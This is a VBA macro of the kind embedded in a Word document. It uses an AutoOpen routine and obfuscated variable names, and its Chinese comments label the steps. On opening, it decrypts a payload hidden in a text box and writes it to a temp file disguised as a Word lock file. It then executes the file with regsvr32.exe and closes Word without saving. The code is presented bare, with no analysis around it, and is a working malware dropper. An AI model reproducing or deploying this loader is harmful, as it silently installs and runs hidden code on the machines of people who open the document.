 Sub AutoOpen()
    Dim xzohv1begc As String
    Dim dzujulftdcotqn8xkcztgqv As Integer
    Dim szgembygipmd5hjerqq() As Byte
    Dim tdjgpqus4dzsludr As String
    Dim egpzsp4dlvhitzulncpfvpwkc As String
    Dim mjzhfpk2skdz As Object

    Set mjzhfpk2skdz = Nothing
    For Each jczwbsouxmfni2butu In ActiveDocument.Shapes
        If jczwbsouxmfni2butu.Type = msoTextBox Then
            Set mjzhfpk2skdz = jczwbsouxmfni2butu
        End If
    Next jczwbsouxmfni2butu
    If mjzhfpk2skdz Is Nothing Then Exit Sub

    egpzsp4dlvhitzulncpfvpwkc = "~$doc-ad9b812a-88b2-454c-989f-7bb5fe98717e.ole"
    xzohv1begc = Environ$("TEMP")
    bkkfybx1l xzohv1begc
    xzohv1begc = xzohv1begc & egpzsp4dlvhitzulncpfvpwkc

    ReDim szgembygipmd5hjerqq(1553407) As Byte
    frup5zsg = mjzhfpk2skdz.TextFrame.TextRange.Text   '获取内容
    xeribejbs0afpesxuvq szgembygipmd5hjerqq, frup5zsg   '解密

    dzujulftdcotqn8xkcztgqv = FreeFile
    Open xzohv1begc For Binary As #dzujulftdcotqn8xkcztgqv  '创建文件
    Put #dzujulftdcotqn8xkcztgqv, , szgembygipmd5hjerqq    '写入文件 ~$doc-ad9b812a-88b2-454c-989f-7bb5fe98717e.ole
    Close #dzujulftdcotqn8xkcztgqv                      '关闭文件

    tdjgpqus4dzsludr = "regsvr32.exe """
    tdjgpqus4dzsludr = tdjgpqus4dzsludr & xzohv1begc
    tdjgpqus4dzsludr = tdjgpqus4dzsludr & """"

    Shell tdjgpqus4dzsludr     '执行命令regsvr32.exe ~$doc-ad9b812a-88b2-454c-989f-7bb5fe98717e.ole
    Application.Quit SaveChanges:=wdDoNotSaveChanges   '退出
End Sub